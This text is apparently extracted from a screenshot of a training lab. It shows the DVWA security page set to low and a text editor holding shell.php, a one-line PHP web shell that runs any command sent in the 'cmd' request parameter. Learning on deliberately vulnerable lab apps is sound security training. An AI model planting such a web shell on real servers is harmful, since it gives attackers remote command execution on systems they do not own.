 Damn Vulnerable Web Ap
Not secure 192.168.100.50/dvwa/security.php
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
DVWA Security
Script Security
Security Level is currently low.
You can set the security level to low, medium or high.
The security level changes the vulnerability level of DVWA.
low Submit
PHPIDS
PHPIDS v.0.6 (PHP-Intrusion Detec
You can enable PHPIDS across this
PHPIDS is currently disabled. [enab
[Simulate attack] - [View IDS log]
~/Desktop/shell.php - Mousepad
File Edit Search View Document Help
1 <?php system($_REQUEST["cmd"]); ?>
2